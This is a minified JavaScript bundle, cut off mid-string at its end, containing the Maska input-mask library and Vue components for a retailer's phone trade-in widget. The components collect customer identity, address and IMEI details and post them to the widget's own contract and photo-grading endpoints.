hy=Object.defineProperty,my=(e,t,n)=>((e,t,n)=>t in e?hy(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n)(e,"symbol"!=typeof t?t+"":t,n);const gy={"#":{pattern:/[0-9]/},"@":{pattern:/[a-zA-Z]/},"*":{pattern:/[a-zA-Z0-9]/}},vy=(e,t,n)=>e.replaceAll(t,"").replace(n,".").replace("..",".").replace(/[^.\d]/g,""),wy=(e,t,n)=>{var i;return new Intl.NumberFormat((null==(i=n.number)?void 0:i.locale)??"en",{minimumFractionDigits:e,maximumFractionDigits:t,roundingMode:"trunc"})};class yy{constructor(e={}){my(this,"opts",{}),my(this,"memo",new Map);const t={...e};if(null!=t.tokens){t.tokens=t.tokensReplace?{...t.tokens}:{...gy,...t.tokens};for(const e of Object.values(t.tokens))"string"==typeof e.pattern&&(e.pattern=new RegExp(e.pattern))}else t.tokens=gy;Array.isArray(t.mask)&&(t.mask.length>1?t.mask=[...t.mask].sort(((e,t)=>e.length-t.length)):t.mask=t.mask[0]??""),""===t.mask&&(t.mask=null),this.opts=t}masked(e){return this.process(e,this.findMask(e))}unmasked(e){return this.process(e,this.findMask(e),!1)}isEager(){return!0===this.opts.eager}isReversed(){return!0===this.opts.reversed}completed(e){const t=this.findMask(e);if(null==this.opts.mask||null==t)return!1;const n=this.process(e,t).length;return"string"==typeof this.opts.mask?n>=this.opts.mask.length:n>=t.length}findMask(e){const t=this.opts.mask;if(null==t)return null;if("string"==typeof t)return t;if("function"==typeof t)return t(e);const n=this.process(e,t.slice(-1).pop()??"",!1);return t.find((t=>this.process(e,t,!1).length>=n.length))??""}escapeMask(e){const t=[],n=[];return e.split("").forEach(((i,a)=>{"!"===i&&"!"!==e[a-1]?n.push(a-n.length):t.push(i)})),{mask:t.join(""),escaped:n}}process(e,t,n=!0){if(null!=this.opts.number)return((e,t=!0,n)=>{var i,a,o,r;const s=null==(null==(i=n.number)?void 0:i.unsigned)&&e.startsWith("-")?"-":"",l=(null==(a=n.number)?void 0:a.fraction)??0;let c=wy(0,l,n);const d=c.formatToParts(1000.12),u=(null==(o=d.find((e=>"group"===e.type)))?void 0:o.value)??" ",p=(null==(r=d.find((e=>"decimal"===e.type)))?void 0:r.value)??".",_=vy(e,u,p);if(""===_||Number.isNaN(_))return s;const f=_.split(".");if(null!=f[1]&&f[1].length>=1){const e=f[1].length<=l?f[1].length:l;c=wy(e,l,n)}let h=c.format(parseFloat(_));return t?l>0&&_.endsWith(".")&&!_.slice(0,-1).includes(".")&&(h+=p):h=vy(h,u,p),s+h})(e,n,this.opts);if(null==t)return e;const i=`v=${e},mr=${t},m=${n?1:0}`;if(this.memo.has(i))return this.memo.get(i);const{mask:a,escaped:o}=this.escapeMask(t),r=[],s=null!=this.opts.tokens?this.opts.tokens:{},l=this.isReversed()?-1:1,c=this.isReversed()?"unshift":"push",d=this.isReversed()?0:a.length-1,u=this.isReversed()?()=>h>-1&&m>-1:()=>h<a.length&&m<e.length,p=e=>!this.isReversed()&&e<=d||this.isReversed()&&e>=d;let _,f=-1,h=this.isReversed()?a.length-1:0,m=this.isReversed()?e.length-1:0,g=!1;for(;u();){const t=a.charAt(h),i=s[t],u=null!=(null==i?void 0:i.transform)?i.transform(e.charAt(m)):e.charAt(m);if(o.includes(h)||null==i?(n&&!this.isEager()&&r[c](t),u!==t||this.isEager()?_=t:m+=l,this.isEager()||(h+=l)):(null!=u.match(i.pattern)?(r[c](u),i.repeated?(-1===f?f=h:h===d&&h!==f&&(h=f-l),d===f&&(h-=l)):i.multiple&&(g=!0,h-=l),h+=l):i.multiple?g&&(h+=l,m-=l,g=!1):u===_?_=void 0:i.optional&&(h+=l,m-=l),m+=l),this.isEager())for(;p(h)&&(null==s[a.charAt(h)]||o.includes(h));){if(n){if(r[c](a.charAt(h)),e.charAt(m)===a.charAt(h)){h+=l,m+=l;continue}}else a.charAt(h)===e.charAt(m)&&(m+=l);h+=l}}return this.memo.set(i,r.join("")),this.memo.get(i)}}const by=e=>JSON.parse(e.replaceAll("'",'"')),ky=(e,t={})=>{const n={...t};null!=e.dataset.maska&&""!==e.dataset.maska&&(n.mask=Cy(e.dataset.maska)),null!=e.dataset.maskaEager&&(n.eager=Sy(e.dataset.maskaEager)),null!=e.dataset.maskaReversed&&(n.reversed=Sy(e.dataset.maskaReversed)),null!=e.dataset.maskaTokensReplace&&(n.tokensReplace=Sy(e.dataset.maskaTokensReplace)),null!=e.dataset.maskaTokens&&(n.tokens=Ey(e.dataset.maskaTokens));const i={};return null!=e.dataset.maskaNumberLocale&&(i.locale=e.dataset.maskaNumberLocale),null!=e.dataset.maskaNumberFraction&&(i.fraction=parseInt(e.dataset.maskaNumberFraction)),null!=e.dataset.maskaNumberUnsigned&&(i.unsigned=Sy(e.dataset.maskaNumberUnsigned)),(null!=e.dataset.maskaNumber||Object.values(i).length>0)&&(n.number=i),n},Sy=e=>""===e||!!JSON.parse(e),Cy=e=>e.startsWith("[")&&e.endsWith("]")?by(e):e,Ey=e=>{if(e.startsWith("{")&&e.endsWith("}"))return by(e);const t={};return e.split("|").forEach((e=>{const n=e.split(":");t[n[0]]={pattern:new RegExp(n[1]),optional:"optional"===n[2],multiple:"multiple"===n[2],repeated:"repeated"===n[2]}})),t};class Ty{constructor(e,t={}){my(this,"items",new Map),my(this,"onInput",(e=>{if(e instanceof CustomEvent&&"input"===e.type)return;const t=e.target,n=this.items.get(t),i="inputType"in e&&e.inputType.startsWith("delete"),a=n.isEager(),o=i&&a&&""===n.unmasked(t.value)?"":t.value;this.fixCursor(t,i,(()=>this.setValue(t,o)))})),this.options=t,this.init(this.getInputs(e))}update(e={}){this.options={...e},this.init(Array.from(this.items.keys()))}updateValue(e){""!==e.value&&e.value!==this.processInput(e).masked&&this.setValue(e,e.value)}destroy(){for(const e of this.items.keys())e.removeEventListener("input",this.onInput);this.items.clear()}init(e){const t=this.getOptions(this.options);for(const n of e){this.items.has(n)||n.addEventListener("input",this.onInput,{capture:!0});const e=new yy(ky(n,t));this.items.set(n,e),queueMicrotask((()=>this.updateValue(n))),null===n.selectionStart&&e.isEager()&&console.warn("Maska: input of `%s` type is not supported",n.type)}}getInputs(e){return"string"==typeof e?Array.from(document.querySelectorAll(e)):"length"in e?Array.from(e):[e]}getOptions(e){const{onMaska:t,preProcess:n,postProcess:i,...a}=e;return a}fixCursor(e,t,n){const i=e.selectionStart,a=e.value;if(n(),null===i||i===a.length&&!t)return;const o=e.value,r=a.slice(0,i),s=o.slice(0,i),l=this.processInput(e,r).unmasked,c=this.processInput(e,s).unmasked;let d=i;r!==s&&(d+=t?o.length-a.length:l.length-c.length),e.setSelectionRange(d,d)}setValue(e,t){const n=this.processInput(e,t);e.value=n.masked,null!=this.options.onMaska&&(Array.isArray(this.options.onMaska)?this.options.onMaska.forEach((e=>e(n))):this.options.onMaska(n)),e.dispatchEvent(new CustomEvent("maska",{detail:n})),e.dispatchEvent(new CustomEvent("input",{detail:n.masked}))}processInput(e,t){const n=this.items.get(e);let i=t??e.value;null!=this.options.preProcess&&(i=this.options.preProcess(i));let a=n.masked(i);return null!=this.options.postProcess&&(a=this.options.postProcess(a)),{masked:a,unmasked:n.unmasked(i),completed:n.completed(i)}}}const Iy=new WeakMap,zy=(e,t)=>{var n;const i=e instanceof HTMLInputElement?e:e.querySelector("input");if(null==i||"file"===(null==i?void 0:i.type))return;let a={};if(null!=t.value&&(a="string"==typeof t.value?{mask:t.value}:{...t.value}),null!=t.arg){const e=e=>{const n=t.modifiers.unmasked?e.unmasked:t.modifiers.completed?e.completed:e.masked;((e,t)=>{if(null==e.arg||null==e.instance)return;const n="setup"in e.instance.$.type;e.arg in e.instance?e.instance[e.arg]=t:n&&console.warn("Maska: please expose `%s` using defineExpose",e.arg)})(t,n)};a.onMaska=null==a.onMaska?e:Array.isArray(a.onMaska)?[...a.onMaska,e]:[a.onMaska,e]}Iy.has(i)?null==(n=Iy.get(i))||n.update(a):Iy.set(i,new Ty(i,a))};async function Dy(e){try{const t=await(async e=>(await ad.post(`${sd}/api/tin/v1/site/quest/device/contract`,{},{headers:{Accept:"application/json;charset=UTF-8"},params:e})).data)(e);return ym("createContract - it4CreateContract (response)",wm.INFO,{response:t}),t}catch(t){return ym("createContract - it4CreateContract",wm.ERROR,{exception:t.message,request:e}),null}}async function xy(e){try{await(async({token:e,deviceId:t,status:n})=>(await ad.post(`${sd}/api/tin/v1/site/quest/agc-status`,{deviceId:t,status:n},{headers:{Accept:"application/json;charset=UTF-8","Content-Type":"application/json","x-auth-token":e}})).data)(e)}catch(t){ym("setDeviceStatus - it4SetDeviceStatus",wm.ERROR,{exception:t.message,request:e})}}const Py={class:"tiw__step__successfulEvaluation__header tiw__h2"},Ay={class:"tiw__step__successfulEvaluation"},Oy={name:"successfulEvaluationForm"},My={key:0,class:"tiw__step__successfulEvaluation__imei__infoBlock"},Ly={key:0,class:"tiw__step__enterImei__info"},Ry={class:"tiw__title"},Ny={class:"tiw__ul tiw__ul_disc tiw_fs-14"},By=["innerHTML"],Vy={class:"tiw__step__enterImei__info__images"},jy={class:"tiw_tc"},Uy=["src"],Fy={class:"tiw_tc"},qy=["src"],Hy=lo("span",null,re("ID Number"),-1),$y=lo("span",null,re("Suburb / District"),-1),Gy=lo("span",null,re("Postal Code"),-1),Wy=lo("span",null,re("Street Name / Name of farm"),-1),Yy=lo("span",null,re("City / Town"),-1),Zy=["innerHTML"],Ky={class:"tiw__step__successfulEvaluation__checkbox_duty_list"},Jy=["innerHTML"],Xy={class:"tiw_group tiw_group-sb"},Qy=pi({name:"SuccessfulEvaluation",setup(e){const t="https://mw2.breezyx.space",n=Id(),i=Cd(),a=wd(),o=fd(),r=Lt(!1),s=Lt(!1),l=()=>{r.value=!r.value},c=Uo((()=>"comfy.ua"===n.INJECTED_TIW.current_settings.domain?"tiw__successfulEvaluation__checkbox_personal__ua_comfy":"breezy.ua"===n.INJECTED_TIW.current_settings.domain?"tiw__successfulEvaluation__checkbox_personal__ua_breezy":"foxtrot.com.ua"===n.INJECTED_TIW.current_settings.domain?"tiw__successfulEvaluation__checkbox_personal__ua_foxtrot":"avo.africa"===n.INJECTED_TIW.current_settings.domain?"tiw__successfulEvaluation__checkbox_personal__za_avo_africa":"dg.co.za"===n.INJECTED_TIW.current_settings.domain?"tiw__successfulEvaluation__checkbox_personal__za_dg_co":"tiw__successfulEvaluation__checkbox_personal"));Wn(c,(()=>console.log("test====================",c)));const d=Uo((()=>{if(!i.fields.inn)return{status:!0,message:"ok"};return Cv({target:"inn",value:i.fields.inn})})),u=Uo((()=>{if(!i.fields.passportIssueDate)return{status:!0,message:"ok"};return Cv({target:"human-date",value:i.fields.passportIssueDate})})),p=Uo((()=>{if(!o.field_imei.value)return{status:!0,message:"ok"};return Cv({target:"imei",value:o.field_imei.value})})),_=Uo((()=>{if(!i.fields.docNum)return{status:!0,message:"ok"};return Cv({target:"id-number--location-za",value:i.fields.docNum})})),f=Uo((()=>i.fields.docApartmentNum?{status:i.fields.docApartmentNum.length>0,message:kd("tiw__validation__required")}:{status:!0,message:"ok"})),h=Uo((()=>i.fields.docHouseNum?{status:i.fields.docHouseNum.length>0,message:kd("tiw__validation__required")}:{status:!0,message:"ok"})),m=Uo((()=>i.fields.docDistrict?{status:i.fields.docDistrict.length>0,message:kd("tiw__validation__required")}:{status:!0,message:"ok"})),g=Uo((()=>i.fields.docPostCode?{status:i.fields.docPostCode.length>0,message:kd("tiw__validation__required")}:{status:!0,message:"ok"})),v=Uo((()=>i.fields.docStreet?{status:i.fields.docStreet.length>0,message:kd("tiw__validation__required")}:{status:!0,message:"ok"})),w=Uo((()=>i.fields.docCityName?{status:i.fields.docCityName.length>0,message:kd("tiw__validation__required")}:{status:!0,message:"ok"})),y=Uo((()=>{if(!i.fields.fio)return{status:!0,message:"ok"};return Cv({target:"fio",value:i.fields.fio})})),b=Uo((()=>{if(!i.fields.email)return{status:!0,message:"ok"};return Cv({target:"email",value:i.fields.email})})),k=Uo((()=>{if(!i.fields.phone)return{status:!0,message:"ok"};return Cv({target:"phone",value:i.fields.phone})})),S=yt({mask:n.phoneMask,tokens:{_:{pattern:/[0-9]/},A:{pattern:/[1-9]/}},eager:!0}),C=yt({mask:n.passportIssueDateMask,tokens:{_:{pattern:/[0-9]/}},eager:!0}),E=Uo((()=>n.domainIsComfy?"":kd("tiw__notRequired"))),T=Uo((()=>{let e=[y.value,d.value];const t=o.field_imei.value.length>0;n.locationIsZA&&(e=[y.value]),n.isDiscountLater&&e.push(p.value),n.domainIsComfy&&e.push(b.value);return e.every((e=>e.status))&&i.isAcceptedToNext&&t})),I=Lt(!1),z=Uo((()=>n.isDiscountLater?"tiw__successfulEvaluation__send__application":"TRUSTME_KZ"===a.chosenSigningType?"tiw__successfulEvaluation__toContract":"WITHOUT_SMS"===a.chosenSigningType||"SCRIVE"===a.chosenSigningType?"tiw__successfulEvaluation__addToCart":"tiw__successfulEvaluation__continue")),D=async()=>{var e,t;const r=null==(t=null==(e=a.registeringDeviceData.buyoutTopUp.specialGrading[0])?void 0:e.grades)?void 0:t.find((e=>Em(e.gradeCode,a.grade)));await Ev({article:n.INJECTED_GOOD.article,token:n.WIDGET_DATA.token,imei:o.field_imei.value,deviceId:a.registeringDeviceData.deviceId}),await(async e=>(await ad.post(rd+"/apply",e)).data)({form_name:"application_form",referer:"widget",code:n.WIDGET_DATA.code,token:n.WIDGET_DATA.token,locale:n.standardizedLocale,device_price:a.calculatedDeviceData.panelCost,product_name:a.calculatedDeviceData.panelTitle,email:i.fields.email,name:i.fields.fio,phone:i.fields.phone,device_imei:o.field_imei.value,legal_code_iin:i.fields.inn,r_city:i.fields.docCityName,top_up_activity:r?a.registeringDeviceData.buyoutTopUp.specialGrading[0].name:null,top_up_price:a.calculatedDeviceData.panelActionSale?String(km(a.calculatedDeviceData.panelActionSale.actionSale)):null}),Td(),n.INJECTED_TIW.current_api.onDrop(),n.switchStep("chooseDevice"),n.closeWidget()},x=async()=>(I.value=!0,async function(){_l(ul)}(),"TRUSTME_KZ"===a.chosenSigningType?(i.contractData=await Dy({token:n.WIDGET_DATA.token,deviceId:a.registeringDeviceData.deviceId,lang:n.standardizedLocale,firstName:i.destructuredFio.firstName,lastName:i.destructuredFio.lastName,middleName:i.destructuredFio.middleName,mobile:i.fields.phone,doc:i.fields.inn,docNum:i.fields.passportSeriesNumber,docIssueDate:i.fields.passportIssueDate,email:i.fields.email}),n.switchStep("addToCart"),void(I.value=!0)):"SCRIVE"===a.chosenSigningType?(i.contractData=await Dy({token:n.WIDGET_DATA.token,deviceId:a.registeringDeviceData.deviceId,lang:n.standardizedLocale,firstName:i.destructuredFio.firstName,lastName:i.destructuredFio.lastName,middleName:i.destructuredFio.middleName,mobile:i.fields.phone,doc:i.fields.inn,docNum:i.fields.docNum,docIssueDate:i.fields.passportIssueDate,email:i.fields.email,docApartmentNum:i.fields.docApartmentNum,docHouseNum:i.fields.docHouseNum,docDistrict:i.fields.docDistrict,docPostCode:i.fields.docPostCode,docStreet:i.fields.docStreet,docCityName:i.fields.docCityName}),n.switchStep("addToCart"),void(I.value=!0)):"WITHOUT_SMS"===a.chosenSigningType?(i.contractData=await Dy({token:n.WIDGET_DATA.token,deviceId:a.registeringDeviceData.deviceId,lang:n.standardizedLocale,firstName:i.destructuredFio.firstName,lastName:i.destructuredFio.lastName,middleName:i.destructuredFio.middleName,mobile:i.fields.phone,doc:i.fields.inn,docNum:i.fields.passportSeriesNumber,docIssueDate:i.fields.passportIssueDate,email:i.fields.email}),await xy({token:n.WIDGET_DATA.token,deviceId:a.registeringDeviceData.deviceId,status:"ONLINE_CONTRACT_GENERATED"}),n.switchStep("signingWithoutSms"),void(I.value=!0)):void n.switchStep("addToCart"));return(e,P)=>(Ka(),no(Jp,null,{header:Tn((()=>[lo("p",Py,[co(fy),_o(" "+re(Bt(kd)("tiw__successfulEvaluation__title")),1)]),lo("p",null,re(Bt(kd)(Bt(n).domainIsAvoAfrica?"tiw__successfulEvaluation__subtitle__avoAfrica":"tiw__successfulEvaluation__subtitle")),1)])),default:Tn((()=>[lo("div",Ay,[lo("form",Oy,[co(Og,{"calculated-data":Bt(a).calculatedDeviceData},null,8,["calculated-data"]),co(c_,{"is-error":!p.value.status},{title:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__successfulEvaluation__imei_title")),1)])),body:Tn((()=>[co(kv,{modelValue:Bt(o).field_imei.value,"onUpdate:modelValue":P[0]||(P[0]=e=>Bt(o).field_imei.value=e),type:"text",name:"imei",disabled:!Bt(n).isDiscountLater||I.value,inputmode:"numeric",maxlength:"15"},null,8,["modelValue","disabled"])])),_:1},8,["is-error"]),Bt(n).DISCOUNT_LATER?(Ka(),to("div",My,[co(Cp,{color:"link",variant:"link",type:"button",class:"tiw_fs-12",onClick:l},{default:Tn((()=>[lo("span",null,re(Bt(kd)(r.value?"tiw__hide":"tiw__enterImei__howFindImei")),1)])),_:1}),r.value?(Ka(),to("div",Ly,[lo("h3",Ry,re(Bt(kd)("tiw__enterImei__howFindImei")),1),lo("ul",Ny,[lo("li",{innerHTML:Bt(kd)("tiw__enterImei__howFindImei_step1")},null,8,By),lo("li",null,re(Bt(kd)("tiw__enterImei__howFindImei_step2")),1)]),lo("div",Vy,[lo("figure",jy,[lo("img",{width:"100%",src:`${Bt(t)}/img/iphone_imei_1.webp`,alt:"iPhone dial *#06#"},null,8,Uy)]),lo("figure",Fy,[lo("img",{width:"100%",src:`${Bt(t)}/img/iphone_imei_2.webp`,alt:"iPhone dial *#06#"},null,8,qy)])])])):ho("",!0)])):ho("",!0),co(c_,{"is-error":!y.value.status},Bi({title:Tn((()=>[lo("span",null,re(Bt(kd)(Bt(n).isDiscountLater?"tiw__successfulEvaluation__contact_title":"tiw__successfulEvaluation__fio_title")),1)])),hintTop:Tn((()=>[lo("span",null,re(Bt(kd)(Bt(n).locationIsZA?"tiw__successfulEvaluation__fio_location-za":"tiw__successfulEvaluation__fio")),1)])),body:Tn((()=>[co(kv,{modelValue:Bt(i).fields.fio,"onUpdate:modelValue":P[1]||(P[1]=e=>Bt(i).fields.fio=e),type:"text",name:"fio",maxlength:"50",disabled:I.value},null,8,["modelValue","disabled"])])),_:2},[y.value.status?void 0:{name:"hintBottom",fn:Tn((()=>[lo("span",null,re(y.value.message),1)])),key:"0"}]),1032,["is-error"]),Bt(n).locationIsZA||Bt(n).isDiscountLater?ho("",!0):(Ka(),no(c_,{key:1,"is-error":!d.value.status},Bi({hintTop:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__successfulEvaluation__inn")),1)])),body:Tn((()=>[co(kv,{modelValue:Bt(i).fields.inn,"onUpdate:modelValue":P[2]||(P[2]=e=>Bt(i).fields.inn=e),type:"text",name:"fio",maxlength:"12",disabled:I.value},null,8,["modelValue","disabled"])])),_:2},[d.value.status?void 0:{name:"hintBottom",fn:Tn((()=>[lo("span",null,re(d.value.message),1)])),key:"0"}]),1032,["is-error"])),Bt(n).locationIsZA?(Ka(),no(c_,{key:2,"is-error":!_.value.status},Bi({hintTop:Tn((()=>[Hy])),body:Tn((()=>[co(kv,{modelValue:Bt(i).fields.docNum,"onUpdate:modelValue":P[3]||(P[3]=e=>Bt(i).fields.docNum=e),type:"text",name:"docNum",maxlength:"13",disabled:I.value},null,8,["modelValue","disabled"])])),_:2},[_.value.status?void 0:{name:"hintBottom",fn:Tn((()=>[lo("span",null,re(_.value.message),1)])),key:"0"}]),1032,["is-error"])):ho("",!0),Bt(n).locationIsZA?(Ka(),no(c_,{key:3,"is-error":!f.value.status},Bi({hintTop:Tn((()=>[lo("span",null,re("Unit no."),1)])),body:Tn((()=>[co(kv,{modelValue:Bt(i).fields.docApartmentNum,"onUpdate:modelValue":P[4]||(P[4]=e=>Bt(i).fields.docApartmentNum=e),type:"text",name:"docHouseNum",disabled:I.value,placeholder:Bt(kd)("tiw__notRequired")},null,8,["modelValue","disabled","placeholder"])])),_:2},[f.value.status?void 0:{name:"hintBottom",fn:Tn((()=>[lo("span",null,re(f.value.message),1)])),key:"0"}]),1032,["is-error"])):ho("",!0),Bt(n).locationIsZA?(Ka(),no(c_,{key:4,"is-error":!h.value.status},Bi({hintTop:Tn((()=>[lo("span",null,re("Street no."),1)])),body:Tn((()=>[co(kv,{modelValue:Bt(i).fields.docHouseNum,"onUpdate:modelValue":P[5]||(P[5]=e=>Bt(i).fields.docHouseNum=e),type:"text",name:"docHouseNum",disabled:I.value},null,8,["modelValue","disabled"])])),_:2},[h.value.status?void 0:{name:"hintBottom",fn:Tn((()=>[lo("span",null,re(h.value.message),1)])),key:"0"}]),1032,["is-error"])):ho("",!0),Bt(n).locationIsZA?(Ka(),no(c_,{key:5,"is-error":!m.value.status},Bi({hintTop:Tn((()=>[$y])),body:Tn((()=>[co(kv,{modelValue:Bt(i).fields.docDistrict,"onUpdate:modelValue":P[6]||(P[6]=e=>Bt(i).fields.docDistrict=e),type:"text",name:"docDistrict",disabled:I.value},null,8,["modelValue","disabled"])])),_:2},[m.value.status?void 0:{name:"hintBottom",fn:Tn((()=>[lo("span",null,re(m.value.message),1)])),key:"0"}]),1032,["is-error"])):ho("",!0),Bt(n).locationIsZA?(Ka(),no(c_,{key:6,"is-error":!g.value.status},Bi({hintTop:Tn((()=>[Gy])),body:Tn((()=>[co(kv,{modelValue:Bt(i).fields.docPostCode,"onUpdate:modelValue":P[7]||(P[7]=e=>Bt(i).fields.docPostCode=e),type:"text",name:"docPostCode",disabled:I.value},null,8,["modelValue","disabled"])])),_:2},[g.value.status?void 0:{name:"hintBottom",fn:Tn((()=>[lo("span",null,re(g.value.message),1)])),key:"0"}]),1032,["is-error"])):ho("",!0),Bt(n).locationIsZA?(Ka(),no(c_,{key:7,"is-error":!v.value.status},Bi({hintTop:Tn((()=>[Wy])),body:Tn((()=>[co(kv,{modelValue:Bt(i).fields.docStreet,"onUpdate:modelValue":P[8]||(P[8]=e=>Bt(i).fields.docStreet=e),type:"text",name:"docStreet",disabled:I.value},null,8,["modelValue","disabled"])])),_:2},[v.value.status?void 0:{name:"hintBottom",fn:Tn((()=>[lo("span",null,re(v.value.message),1)])),key:"0"}]),1032,["is-error"])):ho("",!0),Bt(n).locationIsZA?(Ka(),no(c_,{key:8,"is-error":!w.value.status},Bi({hintTop:Tn((()=>[Yy])),body:Tn((()=>[co(kv,{modelValue:Bt(i).fields.docCityName,"onUpdate:modelValue":P[9]||(P[9]=e=>Bt(i).fields.docCityName=e),type:"text",name:"docCityName",disabled:I.value},null,8,["modelValue","disabled"])])),_:2},[w.value.status?void 0:{name:"hintBottom",fn:Tn((()=>[lo("span",null,re(w.value.message),1)])),key:"0"}]),1032,["is-error"])):ho("",!0),Bt(n).locationIsUA&&!Bt(n).isDiscountLater?(Ka(),no(c_,{key:9,"is-error":!1},Bi({hintTop:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__successfulEvaluation__passportSeriesNumber")),1)])),body:Tn((()=>[co(kv,{modelValue:Bt(i).fields.passportSeriesNumber,"onUpdate:modelValue":P[10]||(P[10]=e=>Bt(i).fields.passportSeriesNumber=e),type:"text",name:"docNum",disabled:I.value},null,8,["modelValue","disabled"])])),_:2},[void 0]),1024)):ho("",!0),Bt(n).locationIsUA&&!Bt(n).isDiscountLater?(Ka(),no(c_,{key:10,"is-error":!u.value.status},Bi({hintTop:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__successfulEvaluation__passportIssueDate")),1)])),body:Tn((()=>[Xn(co(kv,{modelValue:Bt(i).fields.passportIssueDate,"onUpdate:modelValue":P[11]||(P[11]=e=>Bt(i).fields.passportIssueDate=e),type:"text",name:"docIssueDate",placeholder:Bt(n).passportIssueDateMask,disabled:I.value},null,8,["modelValue","placeholder","disabled"]),[[Bt(zy),C]])])),_:2},[u.value.status?void 0:{name:"hintBottom",fn:Tn((()=>[lo("span",null,re(u.value.message),1)])),key:"0"}]),1032,["is-error"])):ho("",!0),co(c_,{"is-error":!b.value.status},Bi({hintTop:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__successfulEvaluation__email")),1)])),body:Tn((()=>[co(kv,{modelValue:Bt(i).fields.email,"onUpdate:modelValue":P[12]||(P[12]=e=>Bt(i).fields.email=e),type:"text",name:"email",placeholder:E.value,disabled:I.value},null,8,["modelValue","placeholder","disabled"])])),_:2},[b.value.status?void 0:{name:"hintBottom",fn:Tn((()=>[lo("span",null,re(b.value.message),1)])),key:"0"}]),1032,["is-error"]),co(c_,{"is-error":!k.value.status},Bi({hintTop:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__successfulEvaluation__phone")),1)])),body:Tn((()=>[Xn(co(kv,{modelValue:Bt(i).fields.phone,"onUpdate:modelValue":P[13]||(P[13]=e=>Bt(i).fields.phone=e),type:"text",name:"phone",placeholder:Bt(n).phoneMaskPlaceholder,disabled:I.value},null,8,["modelValue","placeholder","disabled"]),[[Bt(zy),S]])])),_:2},[k.value.status?void 0:{name:"hintBottom",fn:Tn((()=>[lo("span",null,re(k.value.message),1)])),key:"0"}]),1032,["is-error"]),co(cy,{modelValue:Bt(i).fields.personal,"onUpdate:modelValue":P[14]||(P[14]=e=>Bt(i).fields.personal=e),checked:Bt(i).fields.personal},{default:Tn((()=>[lo("span",{innerHTML:Bt(kd)(c.value)},null,8,Zy)])),_:1},8,["modelValue","checked"]),Bt(n).isDiscountLater?(Ka(),no(cy,{key:11,modelValue:s.value,"onUpdate:modelValue":P[15]||(P[15]=e=>s.value=e),checked:s.value},{default:Tn((()=>[_o(re(Bt(kd)("tiw__agreeReceiveNewsletter")),1)])),_:1},8,["modelValue","checked"])):ho("",!0),Bt(n).locationIsZA?(Ka(),no(cy,{key:12,modelValue:Bt(i).fields.vatForm,"onUpdate:modelValue":P[16]||(P[16]=e=>Bt(i).fields.vatForm=e),checked:Bt(i).fields.vatForm},{default:Tn((()=>[_o(re(Bt(kd)("tiw__successfulEvaluation__VAT__form")),1)])),_:1},8,["modelValue","checked"])):ho("",!0),Bt(n).isDiscountLater?ho("",!0):(Ka(),no(cy,{key:13,modelValue:Bt(i).fields.duty,"onUpdate:modelValue":P[17]||(P[17]=e=>Bt(i).fields.duty=e),checked:Bt(i).fields.duty},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__successfulEvaluation__checkbox_duty_head"))+": ",1),lo("ul",Ky,[lo("li",null,re(Bt(kd)("tiw__successfulEvaluation__checkbox_duty_step1")),1),lo("li",null,re(Bt(kd)("tiw__successfulEvaluation__checkbox_duty_step2")),1),lo("li",null,re(Bt(kd)("tiw__successfulEvaluation__checkbox_duty_step3")),1)]),lo("span",null,re(Bt(kd)("tiw__successfulEvaluation__checkbox_duty_footer")),1)])),_:1},8,["modelValue","checked"]))]),lo("p",{class:"tiw__step__successfulEvaluation__warn",innerHTML:Bt(kd)("tiw__successfulEvaluation__warn")},null,8,Jy),lo("div",Xy,[co(Cp,{type:"button",class:"tiw__step__successfulEvaluation__btn-next tiw__btn-next",disabled:!T.value||I.value,loading:I.value,onClick:P[18]||(P[18]=e=>Bt(n).isDiscountLater?D():x())},{default:Tn((()=>[lo("span",null,re(Bt(kd)(z.value)),1)])),_:1},8,["disabled","loading"])])])])),_:1}))}}),eb=async({deviceId:e,photosetId:t,token:n,lang:i,status:a})=>(await ad.post(`${sd}/api/tin/v1/site/quest/photoset/${e}/${t}`,{},{headers:{Accept:"application/json;charset=UTF-8","Content-Type":"application/json"},params:{token:n,lang:i,status:a}})).data;async function tb(e){const t=Id(),n=wd(),i=bd(),a=Ed();if(0===a.fieldNamesData.length)return!1;const o=new FormData(e);o.set("token",t.WIDGET_DATA.token),o.set("lang",t.standardizedLocale);const r=o.getAll("file");if(o.delete("file"),a.fieldsLineData.forEach(((e,t)=>{r[t]instanceof File&&r[t].size>0&&(console.log(r[t].size),o.append("file",r[t]),o.append("lineId",e.lineId))})),console.log(o.getAll("file")),!o.getAll("file").length)return!1;try{const e=await Rw(n.registeringDeviceData.deviceId,o);console.log(e)}catch(s){ym("usePhotoReloader - it4PhotoDownloader",wm.ERROR,{exception:s.message,request:{deviceId:n.registeringDeviceData.deviceId}})}try{await eb({token:t.WIDGET_DATA.token,lang:t.standardizedLocale,deviceId:n.registeringDeviceData.deviceId,photosetId:i.photoSetData.photosetId,status:"TO_GRADING"})}catch(s){ym("usePhotoReloader - it4SetPhotoSetStatus",wm.ERROR,{exception:s.message,request:{token:t.WIDGET_DATA.token,lang:t.standardizedLocale,deviceId:n.registeringDeviceData.deviceId,photosetId:i.photoSetData.photosetId,status:"TO_GRADING"}})}return!0}const nb={class:"tiw__h2"},ib={class:"tiw__step__evaluationResult"},ab={key:0,class:"tiw__step__evaluationResult__download-more"},ob={class:"tiw__step__evaluationResult__title"},rb=pi({name:"EvaluationResult",setup(e){const t=Id(),n=fd(),i=wd(),a=bd(),o=Sd(),r=Ed(),s=()=>{Td(),t.switchStep("chooseDevice"),fl()},l=(e,t)=>{const n=Cv({target:"file",value:e});n.status?(r[t].message&&delete r[t].message,r[t].placeholder=e.files[0].name,r[t].content=URL.createObjectURL(e.files[0]),r[t].isValid=!0):r[t].message={type:"error",text:n.message}},c=(e,t)=>{l(e.target,t)},d=(e,t)=>{r.removePhotoFromFiled(t)},u=Lt(!1),p=Lt(),_=Lt(!1),f=Uo((()=>i.canChooseSigningType?"chooseSigningType":"successfulEvaluation")),h=async()=>{if(i.skipPhotoGradingStep)return void t.switchStep(f.value);u.value=!0;const e=await ny();if(!e)return ym("EvaluationResult - usePhotoSetStatus: photoSetStatus is 